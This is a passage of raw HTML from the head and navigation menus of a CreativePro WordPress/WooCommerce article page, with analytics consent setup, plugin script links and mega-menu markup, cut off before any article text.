        --paragraph-qualion-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
        --paragraph-qualion-italic-font: "QualionCPItalicVF", Montserrat, Arial, sans-serif !important;
        --header-font: "QualionCPVF", Montserrat, sans-serif !important;
      }
    }
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-JLDNMT0LFD", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="archive-ajax-js-js-extra">
/* <![CDATA[ */
var archive_ajax_params = {"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","post_id":"9224"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/cpro-auto-archive//assets/archive-ajax.js" id="archive-ajax-js-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/creativepro.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://creativepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativepro.com/wp-json/wp/v2/posts/9224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativepro.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://creativepro.com/?p=9224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativepro.com%2Fkeep-your-pages-in-order-with-color-labels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativepro.com%2Fkeep-your-pages-in-order-with-color-labels%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><style>
.som-password-error-message,
.som-password-sent-message {
	background-color: #dd3f26;
	border-color: #dd3f26;
}
</style>
<script type="text/javascript">var ajaxurl = "https://creativepro.com/wp-admin/admin-ajax.php"</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" sizes="32x32" />
<link rel="icon" href="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" />
<meta name="msapplication-TileImage" content="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 768px) {
	.podcast__links ul, .podcast__links ul ul, .podcast__links ul ul > li, .podcast__links ul > li {
			padding: 0;
			margin: 0px 0 0 5px;
			list-style: outside;
	}
}

@media only screen and (max-width: 815px) {
	.membership-plan--inner .plan-head--top .badge{
		display:none;
	}
}

@media only screen and (max-width: 1080px) {    
	.recommended-episodes__item {
        max-height: unset;
    }
}

@media only screen and (max-width: 1023px) {
    .company-hero--right {
        display:none;
    }
}


.company-hero--right picture img,
.our-team--img picture, 
.our-team--img img{
	max-width:270px
}

.main-content ul li{
	font-family: var(--paragraph-qaulion-font);
line-height: var(--p-line-height);
}

.refer-friend--block{
	display:none;
}

@media (max-width: 768px) {
	#resource-list .mobile-filter-apply {
		margin:0 0 40px 0;
	}

.current-issue__title .current-issue__date{
	font-size: 12px;
	height: 21px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name='generator' content='Memberium v4.0.5 for WordPress' />
						<script>
		document.addEventListener('DOMContentLoaded', function() {
			// Handle opening the profile menu
			const profileIcon = document.querySelector('.hexagon-user-profile-icon');
			if (profileIcon) {
				profileIcon.addEventListener('click', function(event) {
					const profileMenu = document.querySelector('.hexagon-user-profile-icon');
					// Prevent this from firing if the click is inside #profile-close
					if (event.target.id === 'profile-close') {
						return;
					}
					// If the profile menu is closed, open it
					if (profileMenu.classList.contains('closed')) {

						profileMenu.classList.add('active');
						profileMenu.classList.remove('closed');
					}
				});
			}

			// Handle closing the profile menu when clicking on #profile-close
			const profileClose = document.querySelector('.profile-close');
			if (profileClose) {
				profileClose.addEventListener('click', function(event) {
					event.stopPropagation(); // Prevent the click from bubbling up to .hexagon-user-profile-icon
					const profileMenu = document.querySelector('.hexagon-user-profile-icon');

					// Close the profile menu
					profileMenu.classList.remove('active');
					profileMenu.classList.add('closed');
				});
			}

			// Autochecking consent fields on Sign-up form
			const consentField13 = document.querySelector('input#input_19_13_1');
			const consentField14 = document.querySelector('input#input_19_14_1');
			if (consentField13) {
				consentField13.checked = true;
			}
			if (consentField14) {
				consentField14.checked = true;
			}

		});
	</script>
	</head>

	<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-9224 single-format-standard wp-embed-responsive wp-theme-cp2 theme-cp2 cbxwpbookmark-default woocommerce-no-js mega-menu-max-mega-menu-1 mega-menu-max-mega-menu-2">
		<div id="creativepro-wrapper" class="creativepro-wrapper">
			<div class="flex-cnt">
				<div id="floating_menu">
					<!-- If the current page is /events/ then conditional apply class `.transparent-header-bg`-->
					<header id="guw-header"
						>
						<!-- <div style="background-color: #f9db6c; height: 35px; display: flex; align-items: center; justify-content: center;">
						  <p style="text-align: center; font-weight: 600;">Our site is under maintenance and some features may not work as expected.</p>
						</div> -->
												<!-- <div id="header--payment-failed-main-notif">
								<div class="header--payment-failed-main-inner">
									<div class="header--payment-failed-main-notif__content-left">
										<span class="header--payment-failed-main-notif__icon">
											<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M2.47 17H17.53C19.07 17 20.03 15.33 19.26 14L11.73 0.989993C10.96 -0.340007 9.04 -0.340007 8.27 0.989993L0.739999 14C-0.0300008 15.33 0.929999 17 2.47 17ZM10 9.99999C9.45 9.99999 9 9.54999 9 8.99999V6.99999C9 6.44999 9.45 5.99999 10 5.99999C10.55 5.99999 11 6.44999 11 6.99999V8.99999C11 9.54999 10.55 9.99999 10 9.99999ZM11 14H9V12H11V14Z" fill="white" />
											</svg>
										</span>
										<span class="header--payment-failed-main-notif__text">
											Please update your payment information.
										</span>
									</div>
									<div class="header--payment-failed-main-notif__content-right">
										<a id="header--payment-failed-update" href="/my-account?tab=billing">Update Payment</a>
										<button type="button" id="header--payment-failed-close-btn">&times;</button>
									</div>
								</div>
							</div> -->
																		<div class="center_logo clearfix creativepro-container has_phone" id="head_wrp">
							<div class="h-i">
								<div id="logo" class="left">
									<a class="lg" href="https://creativepro.com/">
										<picture>
											<source media="(max-width:1024px)" srcset="https://creativepro.com/wp-content/themes/cp2/images/mobile-logo.svg">
											<source media="(min-width:1024px)" srcset="https://creativepro.com/wp-content/themes/cp2/images/cp-logo-horizontal-white.png">
											<img src="https://creativepro.com/wp-content/themes/cp2/images/cp-logo-horizontal-white.png" alt="CreativePro Network" />
										</picture>
									</a>
								</div>
								<div class="mhl" id="nav_right">
									<div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width="#head_wrp" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414237" id="mega-menu-item-14414237"><a class="mega-menu-link" href="/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414237-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-main-title-hide mega-menu-columns-12-of-12 menu-main-title-hide" style="--columns:12; --span:12" id="mega-menu-14414237-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="menu-sub-item">
	Resources
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414237-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">Tutorials</h4><div class="textwidget custom-html-widget"><a href="/resources/?c=articles-tutorials" class="mega-menu-item-wrap">
    <span class="icon stack-of-papers"></span>
    <span class="text-wrap">
        <h4>Tutorials</h4>
        <span>Access thousands of in-depth tutorials, tips, reviews, and videos</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-9" id="mega-menu-item-custom_html-9"><h4 class="mega-block-title">Downloadable Resources</h4><div class="textwidget custom-html-widget"><a href="/resources/?c=members-only-templates" class="mega-menu-item-wrap">
    <span class="icon download-arrow"></span>
    <span class="text-wrap">
        <h4>Downloadable Resources</h4>
        <span>Templates, fonts, scripts, design assets, cheat sheets, tools, and more</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8" id="mega-menu-item-custom_html-8"><h4 class="mega-block-title">CreativePro Magazine</h4><div class="textwidget custom-html-widget"><a href="/issues/" class="mega-menu-item-wrap">
    <span class="icon book"></span>
    <span class="text-wrap">
        <h4>CreativePro Magazine</h4>
        <span>See the latest issue, or access all back issues (including 150 issues of InDesign Magazine)</span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414237-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-10" id="mega-menu-item-custom_html-10"><h4 class="mega-block-title">Solution Providers</h4><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon lightbulb"></span>
    <span class="text-wrap">
        <h4>Solution Providers</h4>
        <span>Browse our list of partners’ solutions and tools to help you succeed</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">Podcast</h4><div class="textwidget custom-html-widget"><a href="/podcasts/" class="mega-menu-item-wrap">
    <span class="icon microphone"></span>
    <span class="text-wrap">
        <h4>Podcast</h4>
        <span>Fun and insightful discussions about our favorite tools and technologies</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-2-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><a href="/resources/?c=shop" class="mega-menu-item-wrap">
    <span class="icon shopping-cart"></span>
    <span class="text-wrap">
        <h4>Shop</h4>
        <span>Books, superguides, CreativePro swag, and more</span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414237-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414237-3-0"></li>	</ul>
</li></ul>
</li><li class="mega-event-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414238 event-menu" id="mega-menu-item-14414238"><a class="mega-menu-link" href="/events/" aria-expanded="false" tabindex="0">Events<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414238-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-14414238-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><h4 class="mega-block-title">Event title</h4><div class="textwidget custom-html-widget"><div class="menu-sub-item">
Events 
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-14" id="mega-menu-item-custom_html-14"><h4 class="mega-block-title">Row One</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
<a href="/events" class="mega-menu-item-wrap">
    <span class="icon calendar"></span>
    <span class="text-wrap">
        <h4>All Events</h4>
        <span>See the full calendar of in-person and online events</span>
    </span>
</a>

	<a target="_blank" href="https://creativeproweek.com/" class="mega-menu-item-wrap">
    <span class="icon creative-pro-week-logo"></span>
    <span class="text-wrap">
        <h4>CreativePro Week</h4>
        <span>June 29–July 3, 2026 in Nashville, TN</span>
    </span>
</a>

</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-29" id="mega-menu-item-custom_html-29"><h4 class="mega-block-title">Row Two</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
<a href="/events/#webinar" class="mega-menu-item-wrap">
    <span class="icon computer-with-man"></span>
    <span class="text-wrap">
        <h4>Webinars</h4>
        <span>Sign up for free and members-only webinars</span>
    </span>
</a>

<a href="/events/#on-demand" class="mega-menu-item-wrap">
    <span class="icon webinar"></span>
    <span class="text-wrap">
        <h4>On Demand</h4>
        <span>Recent events you can access today</span>
    </span>
</a>
</div></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-14414238-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="event-menu-wrapper-part" id="menu-become-a-member-wrap">
<div class="menu-sub-item">
Featured Event
</div>
<div id="event-wrap"><a href="https://creativepro.com/event/creativepro-week-2026/"><img src="https://creativepro.com/wp-content/uploads/2025/06/CPW26-Nashville-620x350-1.png" alt="CreativePro Week 2026, June 29–July 3 in Nashville, TN"></a><h3 class="event-title">CreativePro Week 2026</h3><p>CreativePro Week is the world’s best how-to...</p><a href="https://creativepro.com/event/creativepro-week-2026/" class="cp-btn-link btn-link-icon btn-link-white">Learn more</a></div>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-member-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414239 member-menu" id="mega-menu-item-14414239"><a class="mega-menu-link" href="/become-a-member" aria-expanded="false" tabindex="0">Membership<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414239-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-14414239-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-26" id="mega-menu-item-custom_html-26"><h4 class="mega-block-title">Title</h4><div class="textwidget custom-html-widget"><div class="menu-sub-item">
Membership
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-15" id="mega-menu-item-custom_html-15"><h4 class="mega-block-title">Row One</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/become-a-member/" class="mega-menu-item-wrap">
    <span class="icon star-hollow"></span>
    <span class="text-wrap">
        <h4>Become a Member</h4>
        <span>Enhance your design skills and professional development</span>
    </span>
</a>

<a href="/member-benefits/" class="mega-menu-item-wrap">
    <span class="icon star-filled"></span>
    <span class="text-wrap">
        <h4>Member Benefits</h4>
        <span>Resources, solutions, and discounts available to our community</span>
    </span>
</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-16" id="mega-menu-item-custom_html-16"><h4 class="mega-block-title">Row Two</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
<a href="/become-a-member/#testimonials" class="mega-menu-item-wrap" id="testimonials-item-link">
    <span class="icon speech-bubble"></span>
    <span class="text-wrap">
        <h4>Testimonials</h4>
        <span>Hear what our members have to say</span>
    </span>
</a>

<a href="/starter-kit/" class="mega-menu-item-wrap">
    <span class="icon box"></span>
    <span class="text-wrap">
        <h4>Free Starter Kit</h4>
        <span>Get a taste of the resources included in CreativePro membership</span>
    </span>
</a>
</div></div></li>		</ul>
</li><li class="mega-menu-column mega-menu_membership_wrap mega-menu-columns-4-of-12 mega-hide-on-mobile menu_membership_wrap" style="--columns:12; --span:4" id="mega-menu-14414239-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-17" id="mega-menu-item-custom_html-17"><div class="textwidget custom-html-widget"><div id="menu-become-a-member-wrap">
<div class="menu-sub-item">
Become a member today!
</div>

<ul>
	<li>Expert tutorials</li>
	<li>Downloadable Resources</li>
	<li>CreativePro Magazine</li>
	<li>Special discounts</li>
	<li>Top Tips ebook collection</li>
	<li>Members-only forum</li>
	<li>and much more!</li>
</ul>

<a class="cp-btn btn-primary" href="/become-a-member/">Learn more</a>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414240" id="mega-menu-item-14414240"><a class="mega-menu-link" href="/community" aria-expanded="false" tabindex="0">Community<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414240-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414240-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-18" id="mega-menu-item-custom_html-18"><div class="textwidget custom-html-widget"><div class="menu-sub-item">Community</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414240-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414240-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-20" id="mega-menu-item-custom_html-20"><div class="textwidget custom-html-widget"><a href="/community/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Forums & Communities</h4>
        <span>Ask questions. Find answers.</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414240-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-21" id="mega-menu-item-custom_html-21"><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon email"></span>
    <span class="text-wrap">
        <h4>Solution Providers</h4>
        <span>Browse our list of partners’ solutions and tools to help you succeed.</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414240-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-19" id="mega-menu-item-custom_html-19"><div class="textwidget custom-html-widget"><a style="display:none;" href="#" class="mega-menu-item-wrap">
    <span class="icon lightbulb"></span>
    <span class="text-wrap">
        <h4>Solutions Providers</h4>
        <span>Pellentesque imperdiet ipsum porta turpis pharetra.</span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414241" id="mega-menu-item-14414241"><a class="mega-menu-link" href="/about-us" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414241-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414241-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-27" id="mega-menu-item-custom_html-27"><div class="textwidget custom-html-widget"><div class="menu-sub-item">
	Company</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414241-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-28" id="mega-menu-item-custom_html-28"><div class="textwidget custom-html-widget"><a href="/about-us/" class="mega-menu-item-wrap">
    <span class="icon logo"></span>
    <span class="text-wrap">
        <h4>About CreativePro</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-23" id="mega-menu-item-custom_html-23"><div class="textwidget custom-html-widget"><a href="/the-creativepro-team/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Our Team</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414241-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-24" id="mega-menu-item-custom_html-24"><div class="textwidget custom-html-widget"><a href="/about-us/#our-mission" class="mega-menu-item-wrap">
    <span class="icon target"></span>
    <span class="text-wrap">
        <h4>Our Mission</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-25" id="mega-menu-item-custom_html-25"><div class="textwidget custom-html-widget"><a href="/contact/" class="mega-menu-item-wrap">
    <span class="icon phone-icon"></span>
    <span class="text-wrap">
        <h4>Contact Us</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>									<span id="search"><a href="#" style="pointer-events: none;"></a></span>
								</div>

								<div class="mhl nav_mobile_menu" id="nav_mobile_menu">
									<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width="#head_wrp" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-14414355" id="mega-menu-item-14414355"><a class="mega-menu-link" href="/resources" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414355-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414355-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-36" id="mega-menu-item-custom_html-36"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
